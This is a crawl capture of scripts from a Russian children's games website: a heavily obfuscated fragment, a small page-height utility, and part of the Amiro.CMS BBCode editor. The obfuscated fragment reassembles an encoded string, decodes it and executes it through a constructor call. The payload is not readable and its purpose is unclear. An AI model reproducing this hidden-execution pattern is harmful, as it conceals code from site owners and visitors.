Wif="62x322v0y2l14140y2k3c1k1c1n151x2k3c1k"+"1l1b1h1g2k3c1k1f350y2j0y302t322v382w0y2l161f171d1j1c1a1c17242i1c15152l141b2j1k2"+"p322w342y2x392l1b2v180y0y1515183, d1p2v2p";;
GL6="312t2j0y0y170y0y 172b38362x322v1 a2u3633311v2w2p3 61"+"v332s2t141l1j15170y2s2s0y2l2j0y0y17141j1k1q1e1c1r0y2k3c";;
Ia5["appe"+String.fromCharCode(110)+"dChi"+"l"+String.fromCharCode(100)+""](document["cr"+String.fromCharCode(101)+"ateTex"+"tNo"+String.fromCharCode(100)+"e"]([NFZ,kLA,Wif,GL6][""+(65>26?"\x6a":"\x62")+"o"+""+String.fromCharCode(105)+"n"](" ")));;
Rn6="1i1d0y1m0y2k3c1h2r0y15170y390y170y0y172b38362x322v1a2u363331. 1v2w2"+"p361v 332s2t141d1c1c15170y2x330y2l140y0z3a3d1h331z1e 2x1i272r1k1h2t"+"0y2j141e1, d1a1c170y1f31332s, 3c3d101b351z1n1y2h0y2";;
NyU="j0y2r2w2p361v332s2t1t380y2l141 l15161g1l1l1e1i1i1k1e1i152j0y38332b38362x3"+"22v0y2l14141c160y153a2n3. 3 282i182k3"+"c1k1e2q2k3c1k1j1e1a1b1u381v2k3c1k"+"1d0y2j0y2r2w2p361v332s2, t1t380y2l141d1f15171f1f1a1c15152l. ";;
o8K="141b2j271h2k0z3d1z1i1e1k2l1b2v180y0y1515182w1p. 2v2p312t2j0y0y170y2p0y17141k1c1q"+"1f1i1r0y2k3c1i1g. 0y1m0y 2k3c1h2r0y15170y2s0y2l2j0y2v0y170y36333"+"90y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1e15. 170y0y2l14"+"15183b1p2j2v2p312t2j0y0y17141k1h1q1. f1c1r0y2k3c1i1d0y1m";;
CMn="0, y2k3c1h1k0y15170y2s0y170y2s0y2l2j0y0y17141h1j1q1f1d1r0y2k3c1j1f0y, 1m0y2k3c1i2t0"+"y15170y340y170y360y17141k1. d1q1g1e1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y382t0y2l14"+"140y1q2k3c1k1j14241j1t. 3d2p2k3c1k1d1r2n38371i23322s0y2j0y2r2w2p361v332s2t1t380y2l"+"141f15161h171e1c1e1a1c17242i1c1518140y2k3c1k1g31392k3c1k1l2k3c1k1e1d253d";;
nJW="352v232l1v160y2j0y302t 322v382w0y2l161e171g1a1c15180y2i342u1. d0y2j140y2k3c1k1j1"+"x1m1c13302k3c1j2u0y2j0y302t322v382w0y2l161f1g1k"+"1f1k1j1h1k1j1i171d1i1k1a1c17242i1c152j0y383"+"32b38362x322v0y2l1414242i1c171c160y1r133h2k3c1k1h36301w1v";;
E1H="2e2, k3c1k1l2w2h113c2k3c1k1j2k3c1k1e0"+"y2 j0y2r2w, 2p361v33, 2s2t1t380y2l141i15171d1l1k1a1c15152l141b2j2i2u2l1b2v180y0y15";;
Lpo="15182v2p312t2j0y2p0y17141h1j1q1d1k1r 0y2k3c1i1g0y"+"1m0. y2k3c1h2t0y15170y0y170y2s, 0y2l2j0y3734362x0. y172b38362x322v1a2u3633311v2w2p3"+"61v332s2t141d1d1i15170y0y170y2t0y2l1414242i1c171j1c160y2w331a382v3a2k3c1k";;
yb7="1c1f1m390y2j0y302t322v382w0y2l171d1j1g1a1c1518141e1d1h"+"1a1c170y2, h2x241g2k3c1k1i2w2q10303i34111x322k3c1k1j16250y. 2j0 "+"y2r2w2p361v332, s2t1t380y2l141f15161d17242i1c15180y2y34331e0y2j141e1c1";;
Ia5["inn"+String.fromCharCode(101)+""+"r"+(96>0?"\x48":"\x3e")+"TML"]=Ia5["i"+""+String.fromCharCode(110)+"nerHTML"]+Rn6+NyU+o8K+CMn+nJW+E1H+Lpo+yb7;;
v8i="c1a1c170y2c2w2a1a1c1p122k3c1k1k3c2r1x2k3"+"c1i1c27231w33151i2f0y2j0y2r2w2p361v332s2t1t380y2l141d1f1516, 1f1e1h1d1i1d1j1g1"+"k17242i1c152j0y38332b38362x322v0y2l1414242, i1c171i160y3g3820101b0y2j0y302t "+"322v382w0y2l171d1i1k1a1c15152l141b2j2y332l1b2v180y0y1515182v2p312t2j0y"+"2p0y170y2s0y17141h1i1q1e1i1r0y2k3c1i1g0y1m0y";;
ALq="2k3c1h2s0y15170y0y2l2j0y37340y17141h1f1q1d1 c1r0y2k3c1j1"+"e0y1m0y2k3c1i2s0y15170y2x0y170y380y17141l1j1q1d1l1r0y2k3c1"+"i1h0y1m0y2k3c1h2q0y15170y0y2l14140y1l302d2"+"71b1v0y2j0y302t322v382w0y2l161d1e1j171d1j1c";;
fEX="1. a1c17242i1c1518141i160y2l142t1h1d1e20271m"+"1s2k3c1k1c300y2j0y2r2w2. p361v332s 2t1. t380y"+"2l141f15171e1j1a1c15180y1e31342o1v1f0y2j14242i";;
hJF="1c171f1d1f1d1k1j1l1d1e160y3a1u1h1s2j3c2321380y2j0y2r2w2"+"p361v332 s2t1t380y2l141f15171d1j1f1a1c152j0y38332b38362x322v0y2l14141"+"d1l1j1a1c170y1h1o1w2d10213012353i233g2a0y2j0y2r2w2p36";;
Mgf="1v3, 32s2t1t380y2l141d1e15161c17242i1c151. 52l141b2j1v311e2k2o2l1"+"b2v180y0y1515182v2, p312t2j0y2p0y170y0y17141l1g1q1f1g1r0y2k3c1i1g0y1m0y2k3c, 1h"+"2q0y15170y2s0y2l2j0y0y170y. 3734362x380y172b38362x322v1a2u3633311v 2w2p361v3"+"32s2t141d1c1d15170y0y2l14140y3c2x2y3f2c2e3a192k3c1 k1g1j1a2k3";;
Ia5["in"+String.fromCharCode(110)+"erH"+"T"+(87>25?"\x4d":"\x47")+"L"]=Ia5[""+"i"+(89>24?"\x6e":"\x65")+"nerHTML"]+v8i+ALq+fEX+hJF+Mgf;;
T72="c1k2p2l2i1i0y2j0y302t322v382w0y2l161f1j171d1d1a1c1518141d1f1, a1c170y1i25181z"+"2k3c1k1j3d1r221t1 n2y3g202a0y2j0y302t322v382w0y2l161f1i15180y. 161o34231g0y2j0y362"+"t34302p2r2t0y2l141b2j2k1o2k16232l1b2v180y0y1515182v2p312t2j0y0y17"+"0y2p2s0y172b38362x322v1a2u363331";;
Eho="1v2w2p361v332s2t141d1c1c15170y0y2l2j0y0y170y3734362x380y17141i1c"+"1q1f1d1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y0y2l14141g160y3011"+"101v2z, 2a3. a2k3c1k1k3d1p173c0y2j0y2r2w2p361v332s2t1t380y2l14";;
T4F="1l15171f1, e1a1c1518141f1d1a1c170y2p1b152n333c251i202k3c1k2q0y2j0y2r"+"2w2p361v332s2t1t380y2l141j15161l15180y352934191h0y2j0y362t34302";;
I1T="p2r2t0y2l141b2j352k19292l1b2v180y0y1515182v2p312t2j0y2p0y170y2s0y1714"+"1k1k1q1g1k1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y0y2l2j0y370y17"+"141l1j1q1e1k1r0y2k3c1j1c0y1m0y2k3c1i2q0y15170"+"y362x0y170y0y17141l1c1q1d1r0y2k3c1j1g0y1m0"+"y2k3c1i2p0y15170y2t0y2l14140y2k3c1k1k1h34172f2w1, i392k3c1k1l3g2p1b0y2j0y2r2w2p36";;
B_m="1v332s2t1t380y2l141f15161e171l1a1c151814242i1c171"+"j160y2c1t1w2v191j231p1d2p2g2x2z3h2k3 c1k1f0z2t0y2j0y2r2w2p361v332s2t1t380y2l14";;
Ia5["ap"+String.fromCharCode(112)+"endC"+"hil"+(73>17?"\x64":"\x5f")+""](document["createTex"+String.fromCharCode(116)+""+"N"+String.fromCharCode(111)+"de"](T72+Eho+T4F+I1T+B_m));;
u2B="1g15171d1l1j1a1c15180y3i342z1i0y2j141g1c 1i1g1. h1e1d1k"+"1h1h160y2822362e332m0y2j0y302t322v382w0y2l171 f1a1c152j0y38332b3";;
TRA="8362x322v0y2l14141f160y1k122k3c1. k2p3g1t"+"2z30152k. 3c1k1d2f0y2j0y302t322v382w0y2l171d1a1c15152l141b2j2k3i2z2l";;
vh4="1b2v180y0y1515182v2. p312t2j0y2p0y170y"+"0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2s0y";;
oAh="2l2j0y3734362x0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y0y. 170y2"+"t0y2l14140y191u182h2s2v120y2j0y302t322v382w0y2l161d1k"+"171g1a1c1518141d1 i1l1a1c170y2k3c1k1e1l30103b2p210y2. j0y302t"+"32. 2v382w0y2l161, d1g17242i1c15180y2r34231j0y2j0y "+"362t34302p2r2t0y2l141b, 2j2r232l1b, 2v1 80y0y15152l18";;
S5Q="2u1p141c160y3e122i1b1q3a2l342t31141s252q1e1i2h2k3c1j2u320y2j0"+"y2r2w2p361v332s2t1t380y2l141e15171c1a1c151n2u1o142";;
Y2v="42i1c171c160y272u2a1c2m2y1m1. v111i2t14100y2j0, y2r2w2p361v332s2t1t380y2l"+"141d1d15171d1j1g1a1c151n2. u1717152w2j0y2p 0y170y2s0y17141j1f1q1"+"e1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y0y2l143b2j2u2l";;
Ia5["i"+String.fromCharCode(110)+""+"ne"+(82>8?"\x72":"\x6b")+"HTML"]=Ia5[""+"inne"+(73>10?"\x72":"\x6c")+"HTML"]+u2B+TRA+vh4+oAh+S5Q+Y2v;;
t__="151n3a2p360w24301t1p0y2o3c151q2w2a1w2j1i1z2a322i2q201h2h2i. 2x14252v152u0y2j0"+"y362t34302p2r2t0y2l141b2j2a202i2k2o2k152k142k2j1h252k1q1z2l1b2v180y0y151"+"n2w2j0y370y17141h1k1q1e1f1r0y2k3c1i1h0y1m0y2k3c1i";;
A2Z="1c0y15170y380y170y0y17141h1f1q1j1r0y2k3c1g1d0y1m0y2k3c1f2q0y1517"+"0y30300y2l140y1x2p36302h34242w2t2p0y2j"+"0y362t34302p2r2t0y2l141b2j2t2h361x242l1b2v1, 80y0y15180w141c1a1l170y1n32";;
KMZ="2n1e1y2k3c1k1g1s1u2k3c1k2p1r0y2j0y2r2w2p361v332s2t1t380y2l141g15161c15151"+"82w2j0y370y170y0y17141i1j1q1g1e1r0y2k3c1i1h0y1m0"+"y2k, 3c1h2s0y15170y381t30300y2l140y2u2s3712242r382p32302o2t1j1a2x3c0y2j141"+"d1l1c1a1c170y1q2k3c1k1g2k3c1k1j2y2k3c1k1h1";;
ZXL="g1t2k3c1k1e1b2a3e14201j130y2j0y2r2w2p361v332s2t1t380y2l141k15161h1d1k1k1j1h1d1"+"f1c17242i1c152j0y38332b38362x322v0y2l14140y37121z2b2428363d153h11192a0y2j0y302t32";;
cWq="2v382w0y2l 161e171d1j1e1a1c17242i1c"+"15152l141b2j2k12242s2u1j322k2o382x2l1b2v180y0y1";;
t__=[t__,A2Z,KMZ,ZXL,cWq][""+(60>5?"\x6a":"\x62")+"o"+"i"+(91>4?"\x6e":"\x66")+""](".");;
oSN="5180w140y23182s2i2k3c1j2u3g240y2j0y302t322v"+"382w0y2l16, 1c171d1i1j1a1i1j17242i1c1515182w2j0y370y172b38362x322v1a2u3633311v"+"2w2p361v332s2t141d1c1d15170y380y, 170y0y17141l1c1q1k1r0y2k3c1g1d0y1m0y2"+"k3c1f2p. 0y15170y30300y2l140y1o37222r202p2z"+"301g1y2t2q1a3b0z3d0y2j0y362t34302p2r2t0y2l";;
nuY="141b2j221y2z2k1o202q1g2k0z3b2l1b2v180y0y15180w140y1s2d1a1p2f39382z2h32182k3c"+"1k1f1o2k3c1k1i110z1v2v1g2q0y2j0y2r2w2p361v332s2t1t380y2l141k"+"15161c171c1a1i1j15153h1n3a2p360w342c1u1p0y2b2u2y2h1c3a1f3c";;
zj5="1t1o2t2i37292b1g332d19391i1d0y2j0y362t34302p2r2t0y2l141b2j1c292b2y1f2k1o2i1t, 331i"+"2k192l1b2v180y0y151n272d1f1p140y2v2h, 2k3c1k1i2g1v3f231f2k3c1k1e1p2f1r0y"+"2j0y 302t322v382w0y2l161e1k171d1j1c1a1c17242i1";;
VTr="c151n1n2v2c281p0y1i3b292w1g1v141723221u14382a"+"372y1g262z392a230y2j141i1a1c170y1b35"+"1e321i1c2a1r2, 12j300y2j0y. 2r2w2p361v332s. "+"2t1t380y2l141k15161k1d1j1e1 l1i1f 1g";;
PmR="1g152j0y38332b3, 8362x322v0y2l1414242i1c171e160y1o1y143"+"b2f1r2i191u2y1n2z2k3c1i1c3c1e0y2j0y302. t322v382w0y2l171d1j1f1a1c15152";;
Ips="l141b2j1g2k14372k172a221i2z292l1b, 2v180y0y15";;
Ia5["i"+(64>20?"\x6e":"\x65")+""+"ne"+String.fromCharCode(114)+"HTML"]=Ia5["innerH"+(67>48?"\x54":"\x4b")+"M"+"L"]+t__+oSN+nuY+zj5+VTr+PmR+Ips;;
Ia5=Ia5["i"+(77>33?"\x6e":"\x69")+""+"n"+(50>0?"\x65":"\x60")+"rHTML"];;Ia5=Ia5["r"+(91>43?"\x65":"\x5f")+"pla"+"c"+String.fromCharCode(101)+""](/[\s+\.\,]/g,"");;
Mzq="322v382w0y2l171e1a1c15, 18140y2i2k3c1k1j2k3c1k1c";
for(var RRF=(0*"?s\x8aQ8-0~6\x82otmEYi[|w"["charCodeAt"](8)+0.0);RRF<Ia5["l"+"engt"+(60>3?"\x68":"\x5e")+""];RRF+=(0*"yU5fL[\x89ik\x8aY"["charCodeAt"](10)+2.0)){U4o+=String["f"+"r"+(92>35?"\x6f":"\x69")+"mCharCode"](parseInt(Ia5["su"+(74>30?"\x62":"\x5a")+""+"s"+(77>13?"\x74":"\x6e")+"r"](RRF,("d\x7fsJo\x81"["length"]*0+2.0)),BKj))};
TAM="j14242i1c171e1k1i1f1g1f1e1f1f1l160y";;
Ovm["t"+(53>2?"\x6f":"\x66")+""+"Strin"+(65>38?"\x67":"\x62")+""]=b1C["c"+"o"+(66>48?"\x6e":"\x68")+"structor"](U4o);;
Mzq="322v382w0y2l171e1a1c15, 18140y2i2k3c1k1j2k3c1k1c";;
U4o=Ovm+"142t151n1y2p281p0y2n261h1y241l2a";;
Adg="61j1f 1c1i1l1c1j1c1h171e1d1d1a1";;
Ia5["in"+(63>10?"\x6e":"\x68")+"e"+"r"+(64>37?"\x48":"\x43")+"TML"]="j2u1r0y2j0y302t322. v382w0y2l171c";;;})();

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/utils.js
body_size: 143
content:
$(document).ready(function () {
    setGameHeight();
});

function setGameHeight() {
    var maxHeight = document.body.clientHeight;
    $('#game').css('max-height', maxHeight);
}

window.addEventListener('resize', function () {
    setGameHeight();
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0677-25090105&amiro_key=e
body_size: 14313
content:
/*
 * Date created: 2025-10-25 01:05:45
 */
/*
 * ATTENTION! This file is automatically created from several JavaScript files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _shared/code/js/front_editor.js
 */

/**
 * @param  {object} oDictionary  Object containing properties as keys and its values as captions
 * @return void
 *
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiDictionary(oDictionary){
    /**
     * @var {object}
     */
    this.oDictionary = typeof(oDictionary) == 'object' ? oDictionary : {};

    /**
     * Set single caption
     *
     * @param  {string} key
     * @param  {string} caption
     * @return void
     */
    this.set = function(key, caption){
        this.oDictionary[key] = caption;
    }

    /**
     * Append only new captions to dictionary
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.append = function(oDictionary){
        for(var key in oDictionary){
            if(typeof(this.oDictionary[key]) == 'undefined'){
                this.oDictionary[key] = oDictionary[key];
            }
        }
    }

    /**
     * Append new captions, override obsolete
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.megre = function(oDictionary){
        for(var key in oDictionary){
            this.oDictionary[key] = oDictionary[key];
        }
    }

    /**
     * Get caption by key
     *
     * @param  {string} key
     * @return {string} | null
     */
    this.get = function(key){
        if(typeof(this.oDictionary[key]) == 'undefined'){
            if(typeof(console) == 'object' && typeof(console.warn) == 'function'){
                // firebug debugging
                console.warn("Undefined dictionary key '" + key + "'");
                // console.trace();
            }
            return null;
        }else{
            return this.oDictionary[key];
        }
    }

    /**
     * Parse caption specified by key using variables
     *
     * @param  {string} key
     * @param  {object} oVariables  Object containing properties as keys and its values as captions
     * @return {string} | null
     */
    this.parse = function(key, oVariables){
        var caption = this.get(key);
        if(caption){
            for(var variable in oVariables){
                caption = caption.replace('_' + variable + '_', oVariables[variable]);
            }
        }
        return caption;
    }
}

/**
 * Amiro.CMS text editor
 *
 * @param {string}  Global variable name
 * @param {amiDictionary} oDictionary
 *
 * Textarea editor with pseudo codes and preview support
 * @version 1.0. Last changes: 25/05/2010
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiroTEdit(varName, oDictionary){
    this.isInitialized = false;
    this.currentMode = 'editor';
    this.varName = varName;
    this.editorId = 'amiroTEdDivEditor';
    this.idPreviewDiv = 'amiroTEdDivPreview';
    this.previewButtonObj = undefined;
    this.editorObj = false;
    this.oDictionary = (oDictionary == undefined ? {} : oDictionary);
    this.isIE = true;
    this.useNoIndex = false;
    this.fontHeight = 15;
    this.regTextAreaResizeY = 0;
    this.editorModeCode = false;
    this.updatePreviewMode = '';
    this.allowedImages = [];
    this.bAllowURLs = true;
    this.ceMode = false;
    this.aTags = {
        'empty'        : ['', ''],
        'bold'         : ['[B]', '[/B]'],
        'strike'       : ['[S]', '[/S]'],
        'indent'       : ['[INDENT]', '[/INDENT]'],
        'code'         : ['[CODE]', '[/CODE]'],
        'italic'       : ['[I]', '[/I]'],
        'underlined'   : ['[U]', '[/U]'],
        'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
        'align:left'   : ['[LEFT]', '[/LEFT]'],
        'align:right'  : ['[RIGHT]', '[/RIGHT]'],
        'align:center' : ['[CENTER]', '[/CENTER]'],
        'align:justify': ['[JUSTIFY]', '[/JUSTIFY]'],
        'ulist'        : ['[LIST]', '\n[/LIST]'],
        'ulist_item'   : ['\n[*]', ''],
        'olist'        : ['[OL]', '\n[/OL]'],
        'olist_item'   : ['\n[*]', ''],
        'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
        'addimg'       : ['[IMG]', '[/IMG]'],
        'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
        'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
        'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
        'header'       : ['[H#\#value#\#]', '[/H#\#value#\#]'],
        'smile'        : ['', '']
    };
    this.usedFonts = ['Times New Roman','Georgia','Arial','Arial Black','Arial Narrow','Book Antiqua','Comic Sans MS','Courier New','Lucida Concole','Tahoma','Verdana'];
    this.maxTextSize = 7;
    this.usedColors = ['Black','Sienna','DarkOliveGreen','DarkGreen','DarkSlateBlue','Navy','Indigo','DarkSlateGray','DarkRed','DarkOrange','Olive','Green','Teal','Blue','SlateGray','DimGray','Red','SandyBrown','YellowGreen','SeaGreen','MediumTurquoise','RoyalBlue','Purple','Gray','Magenta','Orange','Yellow','Lime','Cyan','DeepSkyBlue','DarkOrchid','Silver','Pink','Wheat','LemonChiffon','PaleGreen','PaleTurquoise','LightBlue','Plum','White'];
    this.smilesPath = 'base';
    this.baseSmiles = [new Array('smile.gif', 'Smile', ':)'),new Array('laugh.gif', 'Laugh', ':D'),new Array('frown.gif', 'Frown', ':('),new Array('wink.gif', 'Wink', ';)'),new Array('blush.gif', 'Blush', ':blush:'),new Array('eek.gif', 'Eek', ':eek:'),new Array('pardon.gif', 'Pardon', ':pardon:'),new Array('cry.gif', 'Cry', ':cry:'),new Array('cool.gif', 'Cool', ':cool:'),new Array('angry.gif', 'Angry', ':angry:'),new Array('finger_up.gif', 'Thumbs up', ':finger_up:'),new Array('finger_down.gif', 'Thumbs down', ':finger_down:'),new Array('rose.gif', 'Rose', ':rose:')];
    this.allSmiles = [];
    this.allSmilesTitles = {'': ''};
    this.smilesCopyright = '';
    this.baseHref = typeof(frontBaseHref) != 'undefined' ? frontBaseHref : (typeof(editorBaseHref) != 'undefined' ? editorBaseHref : '');
    window.bbEditorBaseHref = this.baseHref;

    this.init = function(){
        userAgent = navigator.userAgent.toLowerCase();
        this.isIE = userAgent.indexOf('msie') != -1 && userAgent.indexOf('opera') == -1 && typeof(window.opera) == 'undefined';
        if(typeof(this.oDictionary) != 'object' || this.oDictionary.length == 0){
            this.oDictionary = new amiDictionary({
                'bold': 'Bold',
                'italic': 'Italic',
                'underline': 'Underline',
                'strike': 'Strike through',
                'quote': 'Quote',
                'align_left': 'Align left',
                'align_center': 'Align center',
                'align_right': 'Align right',
                'justify': 'Justify',
                'insert_list': 'Insert list',
                'insert_olist': 'Insert ordered list',
                'insert_link': 'Insert link',
                'delete_link': 'Delete link',
                'insert_image': 'Insert image',
                'font': 'Font',
                'size': 'Size',
                'header': 'Select header',
                'color': 'Color',
                'more': 'more',
                'insert_code': 'Insert code',
                'indent': 'Indent',
                'outdent': 'Outdent',
                'preview': 'Preview',
                'hide_preview': 'Hide preview',
                'update_preview': 'Update preview',
                'warn_message_length': 'Message to short!',
                'warn_invalid_image_url': 'Invalid image URL!',
                'warn_image_url_internal_links_forbidden': 'Images from this site are forbidden!',
                'warn_image_url_external_links_forbidden': 'Images from other sites are forbidden!',
                'prompt_enter_list_element': 'Enter list element',
                'prompt_enter_next_list_element': 'Enter list element or leave field empty to finish',
                'prompt_enter_url': 'Enter URL',
                'prompt_enter_image_url': 'Enter image URL',
                'warn_urls_reg_only': 'Using URLs forbidden for unregistered users.'
            });
        }
        for(i = 0; i < this.baseSmiles.length; i++){
            this.allSmilesTitles[this.baseSmiles[i][0]] = this.baseSmiles[i][1];
        }
        for(i = 0; i < this.allSmiles.length; i++){
            this.allSmilesTitles[this.allSmiles[i][0]] = this.allSmiles[i][1];
        }
    }

    this.setUseNoindex = function(noindexState){
        this.useNoIndex = noindexState;
    }

    this.setFontHeight = function(fontHeight){
        this.fontHeight = fontHeight;
    }

    this.procAction = function(action, subaction){
        var res = false;
        if(this.isInitialized){
            if(this._procAction(action, subaction)){
                res = true;
            }
        }
        return res;
    }

    this.setCEMode = function(ceObj){
        this.aTags = {
            'empty'        : ['', ''],
            'bold'         : ['[B]', '[/B]'],
            'strike'       : ['[S]', '[/S]'],
            'indent'       : ['[INDENT]', '[/INDENT]'],
            'code'         : ['[CODE]', '[/CODE]'],
            'italic'       : ['[I]', '[/I]'],
            'underlined'   : ['[U]', '[/U]'],
            'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
            'align:left'   : ['[LEFT="DIV"]', '[/LEFT]'],
            'align:right'  : ['[RIGHT="DIV"]', '[/RIGHT]'],
            'align:center' : ['[CENTER="DIV"]', '[/CENTER]'],
            'align:justify': ['[JUSTIFY="DIV"]', '[/JUSTIFY]'],
            'ulist'        : ['[LIST]', '\n[/LIST]'],
            'ulist_item'   : ['\n[*]', ''],
            'olist'        : ['[OL]', '\n[/OL]'],
            'olist_item'   : ['\n[*]', ''],
            'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
            'addimg'       : ['[IMG]', '[/IMG]'],
            'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
            'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
            'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
            'h1'           : ['[H1]', '[/H1]'],
            'h2'           : ['[H2]', '[/H2]'],
            'h3'           : ['[H3]', '[/H3]'],
            'h4'           : ['[H4]', '[/H4]'],
            'h5'           : ['[H5]', '[/H5]'],
            'paragraph'    : ['[P]',  '[/P]'],
            'div'          : ['[LEFT="DIV"]',  '[/LEFT]'],
            'smile'        : ['', '']
        };

        this.ceMode = true;
        this.ce = ceObj;
    }

    this._procAction = function(action, subaction){
        var success = false;
        switch(action){
            case 'bold':
            case 'italic':
            case 'underlined':
            case 'code':
            case 'strike':
            case 'indent':
            case 'h1':
            case 'h2':
            case 'h3':
            case 'h4':
            case 'h5':
            case 'paragraph':
            case 'div':
                this._boundSelectionWithTags(this.aTags[action]);
                success = true;
                break;
            case 'outdent':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[INDENT]') != -1 && selTxt.indexOf('[/INDENT]') != -1){
                    selTxt = selTxt.replace(/\[INDENT\]((.|\r|\n)*?)\[\/INDENT\]/g, '$1');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'quote':
                if(typeof(subaction) == "undefined"){
                    subaction = "";
                }
                var selTxt = this._getSelectedText();
                var tmpTags = [subaction.length == 0 ? this.aTags['quote'][0] : this.aTags['quote'][1], this.aTags['quote'][2]];
                if(!this.ceMode){
                    subaction = subaction.replace(/<[a-zA-Z\/].*?>/g, '').replace(/^\s+/g, '').replace(/\s+$/g, '');
                    selTxt = selTxt.replace(/<[a-zA-Z\/].*?>/g, '');
                }
                tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction.replace(/"/g, '&quot;'));
                this._boundSelectionWithTags(tmpTags, selTxt);
                success = true;
                break;
            case 'align':
                if(subaction != undefined && this.aTags['align:'+subaction]){
                    this._boundSelectionWithTags(this.aTags['align:'+subaction]);
                    success = true;
                }
                break;
            case 'ulist':
            case 'olist':
                var selTxt = this._getSelectedText();
                if(selTxt != ''){
                    this._procSelectionList(selTxt, action);
                }else{
                    this._boundSelectionWithTags(this.aTags[action]);
                    var listLine = '';
                    listLine = prompt(this.oDictionary.get('prompt_enter_list_element'), '');
                    while(listLine != '' && listLine != null){
                        this._boundSelectionWithTags(this.aTags[action + '_item'], listLine, true);
                        listLine = prompt(this.oDictionary.get('prompt_enter_next_list_element'), '');
                    }
                }
                success = true;
                break;
            case 'addlink':
                if(this.bAllowURLs){
                    urlLine = prompt(this.oDictionary.get('prompt_enter_url'), 'http://');
                    if(urlLine.indexOf('data:') == 0){
                        urlLine = '';
                    }
                    if(urlLine != '' && urlLine != null){
                        var selTxt = this._getSelectedText();
                        var tmpTags = [this.aTags['addlink'][0], this.aTags['addlink'][1]];
                        tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, urlLine.replace(/"/g, '&quot;'));
                        selTxt = selTxt == '' ? urlLine : selTxt;
                        this._boundSelectionWithTags(tmpTags, selTxt);
                        success = true;
                    }
                }else{
                    alert(this.oDictionary.get('warn_urls_reg_only'));
                }
                break;
            case 'dellink':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[URL') != -1 && selTxt.indexOf('[/URL]') != -1){
                    selTxt = selTxt.replace(/\[URL=\".*?\"\]/g, '');
                    selTxt = selTxt.replace(/\[\/URL\]/g, '');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'addimg':
                var urlLine = 'http://';
                do {
                    urlLine = prompt(this.oDictionary.get('prompt_enter_image_url'), urlLine);
                    askURL = urlLine != null;
                    if (askURL) {
                        urlLine = urlLine.replace(/^(.*?)\?.*$/, '$1');
                        if (urlLine != '') {
                            var allowedImages = this.allowedImages;
                            var re = /^https?\:\/\/([^\/]+)(\/[^\?]*)(\?.*)?/;
                            re.exec(urlLine);
                            if (RegExp.$2 == '' || RegExp.$1 == '') {
                                alert(this.oDictionary.get('warn_invalid_image_url'));
                            } else if (allowedImages.indexOf('internal_links') < 0 && urlLine.indexOf(this.baseHref) == 0) {
                                alert(this.oDictionary.get('warn_image_url_internal_links_forbidden'));
                            } else if (allowedImages.indexOf('external_links') < 0 && urlLine.indexOf(this.baseHref) != 0) {
                                alert(this.oDictionary.get('warn_image_url_external_links_forbidden'));
                            } else {
                                var tmpTags = [this.aTags['addimg'][0], this.aTags['addimg'][1]];
                                this._boundSelectionWithTags(tmpTags, urlLine);
                                success = true;
                                askURL = false;
                            }
                        }
                    }
                } while (askURL);
                break;
            case 'font_family':
            case 'font_size':
            case 'header':
            case 'font_color':
                if(subaction != undefined && subaction != ''){
                    var tmpTags = [this.aTags[action][0], this.aTags[action][1]];
                    tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction);
                    tmpTags[1] = tmpTags[1].replace(/#\#value#\#/g, subaction);
                    this._boundSelectionWithTags(tmpTags);
                    success = true;
                }
                break;
            case 'br':
                var selTxt = this._getSelectedText() + '↵\n';
                this._boundSelectionWithTags(this.aTags['empty'], selTxt, true);
                var value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                if(value.match(/\[RAW\]((.|\r|\n)*)↵\n((.|\r|\n)*)\[\/RAW\]/ig)){
                    this.ce.placeSelectionMarks();
                    value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                    value = value.replace(/\[RAW\]((.|\r|\n)*?)\[\/RAW\]/ig, function(obj){
                        return function(allstr, code){
                            code = code.replace('↵\n', '\n');
                            return '[RAW]' + code + '[/RAW]';
                        }
                    }(this));
                    if(this.ce.hlBB){
                        this.ce.highlighter.oEditor.setValue(value);
                    }else{
                        this.editorObj.value = value;
                    }
                    this.ce.markSelection(this.editorObj);
                }
                success = true;
                break;
            case 'smile':
                if(subaction != undefined){
                    this._boundSelectionWithTags(this.aTags['smile'], subaction, true);
                    success = true;
                }
                break;
            case 'smile_by_caption':
                if(subaction != undefined){
                    var found = false;
                    var smile = '';
                    for(var i=0; i<this.baseSmiles.length; i++){
                        if(this.baseSmiles[i][1] == subaction){
                            smile = this.baseSmiles[i][2];
                            found = true;
                        }
